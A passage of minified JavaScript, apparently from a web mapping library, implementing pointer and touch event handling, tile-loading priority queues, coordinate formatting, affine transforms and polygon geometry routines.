w(Md,Qc);function Pd(a){if(a.buttons||Rd)a=a.buttons;else switch(a.which){case 1:a=1;break;case 2:a=4;break;case 3:a=2;break;default:a=0}return a}function Qd(a,b){var c=0;a.pressure?c=a.pressure:c=b?.5:0;return c}var Rd=!1;try{Rd=1===(new MouseEvent("click",{buttons:1})).buttons}catch(a){};function Sd(a,b){Bd.call(this,a,{touchstart:this.Qq,touchmove:this.Pq,touchend:this.Oq,touchcancel:this.Nq});this.a=a.g;this.j=b;this.g=void 0;this.f=0;this.c=void 0}w(Sd,Bd);k=Sd.prototype;k.Ej=function(){this.f=0;this.c=void 0};
function Td(a,b,c){b=Fd(b,c);b.pointerId=c.identifier+2;b.bubbles=!0;b.cancelable=!0;b.detail=a.f;b.button=0;b.buttons=1;b.width=c.webkitRadiusX||c.radiusX||0;b.height=c.webkitRadiusY||c.radiusY||0;b.pressure=c.webkitForce||c.force||.5;b.isPrimary=a.g===c.identifier;b.pointerType="touch";b.clientX=c.clientX;b.clientY=c.clientY;b.screenX=c.screenX;b.screenY=c.screenY;return b}
function Ud(a,b,c){function d(){b.preventDefault()}var e=Array.prototype.slice.call(b.changedTouches),f=e.length,g;for(g=0;g<f;++g){var h=Td(a,b,e[g]);h.preventDefault=d;c.call(a,b,h)}}
k.Qq=function(a){var b=a.touches,c=Object.keys(this.a),d=c.length;if(d>=b.length){var e=[],f;for(f=0;f<d;++f){var g=c[f];var h=this.a[g];var l;if(!(l=1==g))a:{for(var m=b.length,n=0;n<m;n++)if(l=b[n],l.identifier===g-2){l=!0;break a}l=!1}l||e.push(h.out)}for(f=0;f<e.length;++f)this.Of(a,e[f])}b=a.changedTouches[0];c=Object.keys(this.a).length;if(0===c||1===c&&(1).toString()in this.a)this.g=b.identifier,void 0!==this.c&&clearTimeout(this.c);Vd(this,a);this.f++;Ud(this,a,this.Fp)};
k.Fp=function(a,b){this.a[b.pointerId]={target:b.target,out:b,pj:b.target};var c=this.b;b.bubbles=!0;Gd(c,"pointerover",b,a);c=this.b;b.bubbles=!1;Gd(c,"pointerenter",b,a);Gd(this.b,"pointerdown",b,a)};k.Pq=function(a){a.preventDefault();Ud(this,a,this.Om)};
k.Om=function(a,b){var c=this.a[b.pointerId];if(c){var d=c.out,e=c.pj;Gd(this.b,"pointermove",b,a);d&&e!==b.target&&(d.relatedTarget=b.target,b.relatedTarget=e,d.target=e,b.target?(Jd(this.b,d,a),Hd(this.b,b,a)):(b.target=e,b.relatedTarget=null,this.Of(a,b)));c.out=b;c.pj=b.target}};k.Oq=function(a){Vd(this,a);Ud(this,a,this.Rq)};
k.Rq=function(a,b){Gd(this.b,"pointerup",b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};k.Nq=function(a){Ud(this,a,this.Of)};k.Of=function(a,b){this.b.cancel(b,a);this.b.out(b,a);Wd(this.b,b,a);delete this.a[b.pointerId];b.isPrimary&&(this.g=void 0,this.c=setTimeout(this.Ej.bind(this),200))};
function Vd(a,b){var c=a.j.g;b=b.changedTouches[0];if(a.g===b.identifier){var d=[b.clientX,b.clientY];c.push(d);setTimeout(function(){var a=c.indexOf(d);-1<a&&c.splice(a,1)},2500)}};function Xd(a){Sc.call(this);this.f=a;this.g={};this.i={};this.a=[];td?Yd(this,new Nd(this)):ud?Yd(this,new Kd(this)):(a=new Cd(this),Yd(this,a),sd&&Yd(this,new Sd(this,a)));a=this.a.length;for(var b,c=0;c<a;c++)b=this.a[c],Zd(this,Object.keys(b.i))}w(Xd,Sc);function Yd(a,b){var c=Object.keys(b.i);c&&(c.forEach(function(a){var c=b.i[a];c&&(this.i[a]=c.bind(b))},a),a.a.push(b))}Xd.prototype.c=function(a){var b=this.i[a.type];b&&b(a)};
function Zd(a,b){b.forEach(function(a){y(this.f,a,this.c,this)},a)}function $d(a,b){b.forEach(function(a){Mc(this.f,a,this.c,this)},a)}function Fd(a,b){for(var c={},d,e=0,f=ae.length;e<f;e++)d=ae[e][0],c[d]=a[d]||b[d]||ae[e][1];return c}function Wd(a,b,c){b.bubbles=!1;Gd(a,"pointerleave",b,c)}Xd.prototype.out=function(a,b){a.bubbles=!0;Gd(this,"pointerout",a,b)};Xd.prototype.cancel=function(a,b){Gd(this,"pointercancel",a,b)};
function Jd(a,b,c){a.out(b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||Wd(a,b,c)}function Hd(a,b,c){b.bubbles=!0;Gd(a,"pointerover",b,c);var d=b.target,e=b.relatedTarget;d&&e&&d.contains(e)||(b.bubbles=!1,Gd(a,"pointerenter",b,c))}function Gd(a,b,c,d){a.b(new Md(b,d,c))}function Od(a,b){a.b(new Md(b.type,b,b))}Xd.prototype.ia=function(){for(var a=this.a.length,b,c=0;c<a;c++)b=this.a[c],$d(this,Object.keys(b.i));Sc.prototype.ia.call(this)};
var ae=[["bubbles",!1],["cancelable",!1],["view",null],["detail",null],["screenX",0],["screenY",0],["clientX",0],["clientY",0],["ctrlKey",!1],["altKey",!1],["shiftKey",!1],["metaKey",!1],["button",0],["relatedTarget",null],["buttons",0],["pointerId",0],["width",0],["height",0],["pressure",0],["tiltX",0],["tiltY",0],["pointerType",""],["hwTimestamp",0],["isPrimary",!1],["type",""],["target",null],["currentTarget",null],["which",0]];function be(a,b){Sc.call(this);this.g=a;this.j=0;this.l=!1;this.i=[];this.D=b?b*nd:nd;this.c=null;a=this.g.a;this.N=0;this.o={};this.f=new Xd(a);this.a=null;this.s=y(this.f,"pointerdown",this.pm,this);this.v=y(this.f,"pointermove",this.mq,this)}w(be,Sc);function ce(a,b){var c=new Ad("click",a.g,b);a.b(c);0!==a.j?(clearTimeout(a.j),a.j=0,c=new Ad("dblclick",a.g,b),a.b(c)):a.j=setTimeout(function(){this.j=0;var a=new Ad("singleclick",this.g,b);this.b(a)}.bind(a),250)}
function de(a,b){"pointerup"==b.type||"pointercancel"==b.type?delete a.o[b.pointerId]:"pointerdown"==b.type&&(a.o[b.pointerId]=!0);a.N=Object.keys(a.o).length}k=be.prototype;k.ci=function(a){de(this,a);var b=new Ad("pointerup",this.g,a);this.b(b);b.sj||this.l||0!==a.button||ce(this,this.c);0===this.N&&(this.i.forEach(Gc),this.i.length=0,this.l=!1,this.c=null,Pc(this.a),this.a=null)};
k.pm=function(a){de(this,a);var b=new Ad("pointerdown",this.g,a);this.b(b);this.c=a;0===this.i.length&&(this.a=new Xd(document),this.i.push(y(this.a,"pointermove",this.mn,this),y(this.a,"pointerup",this.ci,this),y(this.f,"pointercancel",this.ci,this)))};k.mn=function(a){if(fe(this,a)){this.l=!0;var b=new Ad("pointerdrag",this.g,a,this.l);this.b(b)}a.preventDefault()};k.mq=function(a){this.b(new Ad(a.type,this.g,a,!(!this.c||!fe(this,a))))};
function fe(a,b){return Math.abs(b.clientX-a.c.clientX)>a.D||Math.abs(b.clientY-a.c.clientY)>a.D}k.ia=function(){this.v&&(Gc(this.v),this.v=null);this.s&&(Gc(this.s),this.s=null);this.i.forEach(Gc);this.i.length=0;this.a&&(Pc(this.a),this.a=null);this.f&&(Pc(this.f),this.f=null);Sc.prototype.ia.call(this)};function ge(a,b){this.s=a;this.c=b;this.b=[];this.g=[];this.a={}}ge.prototype.clear=function(){this.b.length=0;this.g.length=0;lb(this.a)};function he(a){var b=a.b,c=a.g,d=b[0];1==b.length?(b.length=0,c.length=0):(b[0]=b.pop(),c[0]=c.pop(),ie(a,0));b=a.c(d);delete a.a[b];return d}ge.prototype.i=function(a){oa(!(this.c(a)in this.a),31);var b=this.s(a);return Infinity!=b?(this.b.push(a),this.g.push(b),this.a[this.c(a)]=!0,je(this,0,this.b.length-1),!0):!1};
function ie(a,b){for(var c=a.b,d=a.g,e=c.length,f=c[b],g=d[b],h=b;b<e>>1;){var l=2*b+1,m=2*b+2;l=m<e&&d[m]<d[l]?m:l;c[b]=c[l];d[b]=d[l];b=l}c[b]=f;d[b]=g;je(a,h,b)}function je(a,b,c){var d=a.b;a=a.g;for(var e=d[c],f=a[c];c>b;){var g=c-1>>1;if(a[g]>f)d[c]=d[g],a[c]=a[g],c=g;else break}d[c]=e;a[c]=f}
function ke(a){var b=a.s,c=a.b,d=a.g,e=0,f=c.length,g;for(g=0;g<f;++g){var h=c[g];var l=b(h);Infinity==l?delete a.a[a.c(h)]:(d[e]=l,c[e++]=h)}c.length=e;d.length=e;for(b=(a.b.length>>1)-1;0<=b;b--)ie(a,b)};function le(a,b){ge.call(this,function(b){return a.apply(null,b)},function(a){return a[0].lb()});this.v=b;this.j=0;this.f={}}w(le,ge);le.prototype.i=function(a){var b=ge.prototype.i.call(this,a);b&&y(a[0],"change",this.l,this);return b};le.prototype.l=function(a){a=a.target;var b=a.getState();if(2===b||3===b||4===b||5===b)Mc(a,"change",this.l,this),a=a.lb(),a in this.f&&(delete this.f[a],--this.j),this.v()};
function me(a,b,c){for(var d=0,e=!1,f,g,h;a.j<b&&d<c&&0<a.b.length;)g=he(a)[0],h=g.lb(),f=g.getState(),5===f?e=!0:0!==f||h in a.f||(a.f[h]=!0,++a.j,++d,g.load());0===d&&e&&a.v()};function ne(a){return function(b){if(b)return[pa(b[0],a[0],a[2]),pa(b[1],a[1],a[3])]}}function oe(a){return a};function pe(a){return function(b,c,d){if(void 0!==b)return b=fc(a,b,d),b=pa(b+c,0,a.length-1),c=Math.floor(b),b!=c&&c<a.length-1?a[c]/Math.pow(a[c]/a[c+1],b-c):a[c]}}function qe(a,b,c){return function(d,e,f){if(void 0!==d)return d=Math.max(Math.floor(Math.log(b/d)/Math.log(a)+(-f/2+.5))+e,0),void 0!==c&&(d=Math.min(d,c)),b/Math.pow(a,d)}};function re(a){if(void 0!==a)return 0}function se(a,b){if(void 0!==a)return a+b}function ue(a){var b=2*Math.PI/a;return function(a,d){if(void 0!==a)return a=Math.floor((a+d)/b+.5)*b}}function we(){var a=va(5);return function(b,c){if(void 0!==b)return Math.abs(b+c)<=a?0:b+c}};function xe(a,b){a=void 0!==b?a.toFixed(b):""+a;b=a.indexOf(".");b=-1===b?a.length:b;return 2<b?a:Array(3-b).join("0")+a}function ye(a){a=(""+a).split(".");for(var b=["1","3"],c=0;c<Math.max(a.length,b.length);c++){var d=parseInt(a[c]||"0",10),e=parseInt(b[c]||"0",10);if(d>e)return 1;if(e>d)return-1}return 0};function ze(a,b){a[0]+=b[0];a[1]+=b[1];return a}function Ae(a,b){var c=b.Bd(),d=b.xa();b=d[0];d=d[1];var e=a[0]-b;a=a[1]-d;0===e&&0===a&&(e=1);var f=Math.sqrt(e*e+a*a);return[b+c*e/f,d+c*a/f]}function Be(a,b){var c=a[0];a=a[1];var d=b[0],e=b[1];b=d[0];d=d[1];var f=e[0];e=e[1];var g=f-b,h=e-d;c=0===g&&0===h?0:(g*(c-b)+h*(a-d))/(g*g+h*h||0);0>=c?(a=b,c=d):1<=c?(a=f,c=e):(a=b+c*g,c=d+c*h);return[a,c]}
function Ce(a,b,c){b=wa(b+180,360)-180;var d=Math.abs(3600*b);c=c||0;var e=Math.pow(10,c),f=Math.floor(d/3600),g=Math.floor((d-3600*f)/60);d=Math.ceil((d-3600*f-60*g)*e)/e;60<=d&&(d=0,g+=1);60<=g&&(g=0,f+=1);return f+"\u00b0 "+xe(g)+"\u2032 "+xe(d,c)+"\u2033"+(0==b?"":" "+a.charAt(0>b?1:0))}function De(a,b,c){return a?b.replace("{x}",a[0].toFixed(c)).replace("{y}",a[1].toFixed(c)):""}function Ee(a,b){for(var c=!0,d=a.length-1;0<=d;--d)if(a[d]!=b[d]){c=!1;break}return c}
function Fe(a,b){var c=Math.cos(b);b=Math.sin(b);var d=a[1]*c+a[0]*b;a[0]=a[0]*c-a[1]*b;a[1]=d;return a}function Ge(a,b){a[0]*=b;a[1]*=b}function He(a,b){var c=a[0]-b[0];a=a[1]-b[1];return c*c+a*a}function Ie(a,b){return Math.sqrt(He(a,b))}function Je(a,b){return He(a,Be(a,b))}function Ke(a,b){return De(a,"{x}, {y}",b)};function Me(a){return Math.pow(a,3)}function Oe(a){return 1-Me(1-a)}function Pe(a){return 3*a*a-2*a*a*a}function Qe(a){return a};function Re(){return!0}function Se(){return!1};function Te(a,b,c,d,e,f){for(var g=f?f:[],h=0;b<c;b+=d){var l=a[b],m=a[b+1];g[h++]=e[0]*l+e[2]*m+e[4];g[h++]=e[1]*l+e[3]*m+e[5]}f&&g.length!=h&&(g.length=h);return g}function Ue(a,b,c,d,e,f,g){for(var h=g?g:[],l=0,m;b<c;b+=d)for(h[l++]=a[b]+e,h[l++]=a[b+1]+f,m=b+2;m<b+d;++m)h[l++]=a[m];g&&h.length!=l&&(h.length=l);return h};var Ve=Array(6);function We(){return[1,0,0,1,0,0]}function Xe(a){return Ye(a,1,0,0,1,0,0)}function Ze(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5],l=b[0],m=b[1],n=b[2],p=b[3],q=b[4];b=b[5];a[0]=c*l+e*m;a[1]=d*l+f*m;a[2]=c*n+e*p;a[3]=d*n+f*p;a[4]=c*q+e*b+g;a[5]=d*q+f*b+h;return a}function Ye(a,b,c,d,e,f,g){a[0]=b;a[1]=c;a[2]=d;a[3]=e;a[4]=f;a[5]=g;return a}function $e(a,b){a[0]=b[0];a[1]=b[1];a[2]=b[2];a[3]=b[3];a[4]=b[4];a[5]=b[5];return a}
function af(a,b){var c=b[0],d=b[1];b[0]=a[0]*c+a[2]*d+a[4];b[1]=a[1]*c+a[3]*d+a[5];return b}function bf(a,b){var c=Math.cos(b);b=Math.sin(b);Ze(a,Ye(Ve,c,b,-b,c,0,0))}function cf(a,b,c){return Ze(a,Ye(Ve,b,0,0,c,0,0))}function df(a,b,c){Ze(a,Ye(Ve,1,0,0,1,b,c))}function ef(a,b,c,d,e,f,g,h){var l=Math.sin(f);f=Math.cos(f);a[0]=d*f;a[1]=e*l;a[2]=-d*l;a[3]=e*f;a[4]=g*d*f-h*d*l+b;a[5]=g*e*l+h*e*f+c;return a}
function ff(a){var b=a[0]*a[3]-a[1]*a[2];oa(0!==b,32);var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5];a[0]=f/b;a[1]=-d/b;a[2]=-e/b;a[3]=c/b;a[4]=(e*h-f*g)/b;a[5]=-(c*h-d*g)/b;return a};function gf(){Vc.call(this);this.s=Da();this.v=-1;this.i={};this.l=this.f=0;this.O=We()}w(gf,Vc);k=gf.prototype;k.Ib=function(a,b){b=b?b:[NaN,NaN];this.Nb(a[0],a[1],b,Infinity);return b};k.Bb=function(a){return this.Zc(a[0],a[1])};k.Zc=Se;k.G=function(a){this.v!=this.g&&(this.s=this.Ae(this.s),this.v=this.g);var b=this.s;a?(a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3]):a=b;return a};k.Sb=function(a){return this.Wd(a*a)};
k.mb=function(a,b){var c=this.O;a=Ob(a);var d="tile-pixels"==a.a?function(d,f,g){var e=a.G(),l=a.oe;e=db(l)/db(e);ef(c,l[0],l[3],e,-e,0,0,0);Te(d,0,d.length,g,c,f);return Yb(a,b)(d,f,g)}:Yb(a,b);this.Rc(d);return this};function hf(){gf.call(this);this.ja="XY";this.a=2;this.A=null}w(hf,gf);function jf(a){var b;"XY"==a?b=2:"XYZ"==a||"XYM"==a?b=3:"XYZM"==a&&(b=4);return b}k=hf.prototype;k.Zc=Se;k.Ae=function(a){return Qa(this.A,0,this.A.length,this.a,a)};k.fc=function(){return this.A.slice(0,this.a)};k.da=function(){return this.A};k.gc=function(){return this.A.slice(this.A.length-this.a)};k.ic=function(){return this.ja};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<=this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=this.xd(a);if(c.da().length<this.A.length)return this.i[b]=c;this.f=a;return this};k.xd=function(){return this};k.pa=function(){return this.a};function kf(a,b,c){a.a=jf(b);a.ja=b;a.A=c}
function lf(a,b,c,d){if(b)c=jf(b);else{for(b=0;b<d;++b){if(0===c.length){a.ja="XY";a.a=2;return}c=c[0]}c=c.length;var e;2==c?e="XY":3==c?e="XYZ":4==c&&(e="XYZM");b=e}a.ja=b;a.a=c}k.Rc=function(a){this.A&&(a(this.A,this.A,this.a),this.u())};
k.rotate=function(a,b){var c=this.da();if(c){var d=c.length,e=this.pa(),f=c?c:[],g=Math.cos(a);a=Math.sin(a);var h=b[0];b=b[1];for(var l=0,m=0;m<d;m+=e){var n=c[m]-h,p=c[m+1]-b;f[l++]=h+n*g-p*a;f[l++]=b+n*a+p*g;for(n=m+2;n<m+e;++n)f[l++]=c[n]}c&&f.length!=l&&(f.length=l);this.u()}};
k.scale=function(a,b,c){var d=b;void 0===d&&(d=a);var e=c;e||(e=eb(this.G()));if(c=this.da()){b=c.length;var f=this.pa(),g=c?c:[],h=e[0];e=e[1];for(var l=0,m=0;m<b;m+=f){var n=c[m]-h,p=c[m+1]-e;g[l++]=h+a*n;g[l++]=e+d*p;for(n=m+2;n<m+f;++n)g[l++]=c[n]}c&&g.length!=l&&(g.length=l);this.u()}};k.translate=function(a,b){var c=this.da();c&&(Ue(c,0,c.length,this.pa(),a,b,c),this.u())};function mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=g*h-f*l;f=h;g=l}return e/2}function nf(a,b,c,d){var e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e+=mf(a,b,h,d);b=h}return e};function of(a,b,c,d,e,f,g){var h=a[b],l=a[b+1],m=a[c]-h,n=a[c+1]-l;if(0!==m||0!==n)if(f=((e-h)*m+(f-l)*n)/(m*m+n*n),1<f)b=c;else if(0<f){for(e=0;e<d;++e)g[e]=ya(a[b+e],a[c+e],f);g.length=d;return}for(e=0;e<d;++e)g[e]=a[b+e];g.length=d}function pf(a,b,c,d,e){var f=a[b],g=a[b+1];for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];f=ua(f,g,h,l);f>e&&(e=f);f=h;g=l}return e}function qf(a,b,c,d,e){var f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e=pf(a,b,h,d,e);b=h}return e}
function tf(a,b,c,d,e,f,g,h,l,m,n){if(b==c)return m;if(0===e){var p=ua(g,h,a[b],a[b+1]);if(p<m){for(n=0;n<d;++n)l[n]=a[b+n];l.length=d;return p}return m}for(var q=n?n:[NaN,NaN],r=b+d;r<c;)if(of(a,r-d,r,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d;r+=d}else r+=d*Math.max((Math.sqrt(p)-Math.sqrt(m))/e|0,1);if(f&&(of(a,c-d,b,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m)){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d}return m}
function uf(a,b,c,d,e,f,g,h,l,m,n){n=n?n:[NaN,NaN];var p;var q=0;for(p=c.length;q<p;++q){var r=c[q];m=tf(a,b,r,d,e,f,g,h,l,m,n);b=r}return m};function vf(a,b){var c=0,d;var e=0;for(d=b.length;e<d;++e)a[c++]=b[e];return c}function wf(a,b,c,d){var e;var f=0;for(e=c.length;f<e;++f){var g=c[f],h;for(h=0;h<d;++h)a[b++]=g[h]}return b}function xf(a,b,c,d,e){e=e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h)b=wf(a,b,c[h],d),e[f++]=b;e.length=f;return e};function yf(a,b,c,d,e){e=void 0!==e?e:[];for(var f=0;b<c;b+=d)e[f++]=a.slice(b,b+d);e.length=f;return e}function zf(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=yf(a,b,l,d,e[f]);b=l}e.length=f;return e}function Af(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=zf(a,b,l,d,e[f]);b=l[l.length-1]}e.length=f;return e};function Bf(a,b,c,d,e,f,g){var h=(c-b)/d;if(3>h){for(;b<c;b+=d)f[g++]=a[b],f[g++]=a[b+1];return g}var l=Array(h);l[0]=1;l[h-1]=1;c=[b,c-d];for(var m=0,n;0<c.length;){var p=c.pop(),q=c.pop(),r=0,u=a[q],v=a[q+1],z=a[p],A=a[p+1];for(n=q+d;n<p;n+=d){var E=sa(a[n],a[n+1],u,v,z,A);E>r&&(m=n,r=E)}r>e&&(l[(m-b)/d]=1,q+d<m&&c.push(q,m),m+d<p&&c.push(m,p))}for(n=0;n<h;++n)l[n]&&(f[g++]=a[b+n*d],f[g++]=a[b+n*d+1]);return g}
function Cf(a,b,c,d,e,f,g,h){var l;var m=0;for(l=c.length;m<l;++m){var n=c[m];a:{var p=a,q=n,r=d,u=e,v=f,z=g;if(b!=q){var A=u*Math.round(p[b]/u),E=u*Math.round(p[b+1]/u);b+=r;v[z++]=A;v[z++]=E;do{var S=u*Math.round(p[b]/u);g=u*Math.round(p[b+1]/u);b+=r;if(b==q){v[z++]=S;v[z++]=g;g=z;break a}}while(S==A&&g==E);for(;b<q;){var Ia=u*Math.round(p[b]/u);var ta=u*Math.round(p[b+1]/u);b+=r;if(Ia!=S||ta!=g){var la=S-A,ca=g-E,ia=Ia-A,xa=ta-E;la*xa==ca*ia&&(0>la&&ia<la||la==ia||0<la&&ia>la)&&(0>ca&&xa<ca||ca==
xa||0<ca&&xa>ca)||(v[z++]=S,v[z++]=g,A=S,E=g);S=Ia;g=ta}}v[z++]=S;v[z++]=g}g=z}h.push(g);b=n}return g};function Df(a,b){hf.call(this);this.c=this.j=-1;this.na(a,b)}w(Df,hf);k=Df.prototype;k.clone=function(){var a=new Df(null);Ef(a,this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.c!=this.g&&(this.j=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.c=this.g);return tf(this.A,0,this.A.length,this.a,this.j,!0,a,b,c,d)};k.Vn=function(){return mf(this.A,0,this.A.length,this.a)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new Df(null);Ef(a,"XY",b);return a};k.S=function(){return"LinearRing"};k.$a=function(){};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):Ef(this,"XY",null)};function Ef(a,b,c){kf(a,b,c);a.u()};function C(a,b){hf.call(this);this.na(a,b)}w(C,hf);k=C.prototype;k.clone=function(){var a=new C(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){var e=this.A;a=ua(a,b,e[0],e[1]);if(a<d){d=this.a;for(b=0;b<d;++b)c[b]=e[b];c.length=d;return a}return d};k.W=function(){return this.A?this.A.slice():[]};k.Ae=function(a){return Pa(this.A,a)};k.S=function(){return"Point"};k.$a=function(a){return Ka(a,this.A[0],this.A[1])};
k.na=function(a,b){a?(lf(this,b,a,0),this.A||(this.A=[]),this.A.length=vf(this.A,a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Ff(a,b,c,d,e){return!Ua(e,function(e){return!Gf(a,b,c,d,e[0],e[1])})}function Gf(a,b,c,d,e,f){for(var g=0,h=a[c-d],l=a[c-d+1];b<c;b+=d){var m=a[b],n=a[b+1];l<=f?n>f&&0<(m-h)*(f-l)-(e-h)*(n-l)&&g++:n<=f&&0>(m-h)*(f-l)-(e-h)*(n-l)&&g--;h=m;l=n}return 0!==g}function Hf(a,b,c,d,e,f){if(0===c.length||!Gf(a,b,c[0],d,e,f))return!1;var g;b=1;for(g=c.length;b<g;++b)if(Gf(a,c[b-1],c[b],d,e,f))return!1;return!0};function If(a,b,c,d,e,f,g){for(var h,l,m,n,p,q=e[f+1],r=[],u=0,v=c.length;u<v;++u){var z=c[u];m=a[z-d];p=a[z-d+1];for(h=b;h<z;h+=d){n=a[h];l=a[h+1];if(q<=p&&l<=q||p<=q&&q<=l)m=(q-p)/(l-p)*(n-m)+m,r.push(m);m=n;p=l}}u=NaN;v=-Infinity;r.sort(dc);m=r[0];h=1;for(l=r.length;h<l;++h)n=r[h],z=Math.abs(n-m),z>v&&(m=(m+n)/2,Hf(a,b,c,d,m,q)&&(u=m,v=z)),m=n;isNaN(u)&&(u=e[f]);return g?(g.push(u,q,v),g):[u,q,v]};function Jf(a,b,c,d,e,f){for(var g=[a[b],a[b+1]],h=[],l;b+d<c;b+=d){h[0]=a[b+d];h[1]=a[b+d+1];if(l=e.call(f,g,h))return l;g[0]=h[0];g[1]=h[1]}return!1};function Kf(a,b,c,d,e){var f=Ra(Da(),a,b,c,d);return hb(e,f)?La(e,f)||f[0]>=e[0]&&f[2]<=e[2]||f[1]>=e[1]&&f[3]<=e[3]?!0:Jf(a,b,c,d,function(a,b){var c=!1,d=Ma(e,a),f=Ma(e,b);if(1===d||1===f)c=!0;else{var g=e[0],h=e[1],r=e[2],u=e[3],v=b[0];b=b[1];a=(b-a[1])/(v-a[0]);f&2&&!(d&2)&&(c=v-(b-u)/a,c=c>=g&&c<=r);c||!(f&4)||d&4||(c=b-(v-r)*a,c=c>=h&&c<=u);c||!(f&8)||d&8||(c=v-(b-h)/a,c=c>=g&&c<=r);c||!(f&16)||d&16||(c=b-(v-g)*a,c=c>=h&&c<=u)}return c}):!1}
function Lf(a,b,c,d,e){var f=c[0];if(!(Kf(a,b,f,d,e)||Gf(a,b,f,d,e[0],e[1])||Gf(a,b,f,d,e[0],e[3])||Gf(a,b,f,d,e[2],e[1])||Gf(a,b,f,d,e[2],e[3])))return!1;if(1===c.length)return!0;b=1;for(f=c.length;b<f;++b)if(Ff(a,c[b-1],c[b],d,e))return!1;return!0};function Mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=(h-f)*(l+g);f=h;g=l}return 0<e}function Nf(a,b,c,d){var e=0;d=void 0!==d?d:!1;var f;var g=0;for(f=b.length;g<f;++g){var h=b[g];e=Mf(a,e,h,c);if(0===g){if(d&&e||!d&&!e)return!1}else if(d&&!e||!d&&e)return!1;e=h}return!0}
function Of(a,b,c,d,e){e=void 0!==e?e:!1;var f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=Mf(a,b,h,d);if(0===g?e&&l||!e&&!l:e&&!l||!e&&l){l=a;for(var m=h,n=d;b<m-n;){var p;for(p=0;p<n;++p){var q=l[b+p];l[b+p]=l[m-n+p];l[m-n+p]=q}b+=n;m-=n}}b=h}return b}function Pf(a,b,c,d){var e=0,f;var g=0;for(f=b.length;g<f;++g)e=Of(a,e,b[g],c,d);return e};function D(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(D,hf);k=D.prototype;k.Hk=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new D(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.C!=this.g&&(this.B=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.C=this.g);return uf(this.A,0,this.c,this.a,this.B,!0,a,b,c,d)};k.Zc=function(a,b){return Hf(this.Xb(),0,this.c,this.a,a,b)};k.Yn=function(){return nf(this.Xb(),0,this.c,this.a)};k.W=function(a){if(void 0!==a){var b=this.Xb().slice();Of(b,0,this.c,this.a,a)}else b=this.A;return zf(b,0,this.c,this.a)};k.pb=function(){return this.c};
k.Td=function(){if(this.o!=this.g){var a=eb(this.G());this.D=If(this.Xb(),0,this.c,this.a,a,0);this.o=this.g}return this.D};k.tl=function(){return new C(this.Td(),"XYM")};k.zl=function(){return this.c.length};k.Wh=function(a){if(0>a||this.c.length<=a)return null;var b=new Df(null);Ef(b,this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};k.Ud=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=new Df(null);Ef(l,a,b.slice(e,h));d.push(l);e=h}return d};
k.Xb=function(){if(this.T!=this.g){var a=this.A;Nf(a,this.c,this.a)?this.j=a:(this.j=a.slice(),this.j.length=Of(this.j,0,this.c,this.a));this.T=this.g}return this.j};k.xd=function(a){var b=[],c=[];b.length=Cf(this.A,0,this.c,this.a,Math.sqrt(a),b,0,c);a=new D(null);a.ba("XY",b,c);return a};k.S=function(){return"Polygon"};k.$a=function(a){return Lf(this.Xb(),0,this.c,this.a,a)};
k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};function Qf(a,b,c,d){var e=d?d:32;d=[];var f;for(f=0;f<e;++f)gc(d,a.offset(b,c,2*Math.PI*f/e));d.push(d[0],d[1]);a=new D(null);a.ba("XY",d,[d.length]);return a}function Rf(a){var b=a[0],c=a[1],d=a[2];a=a[3];b=[b,c,b,a,d,a,d,c,b,c];c=new D(null);c.ba("XY",b,[b.length]);return c}
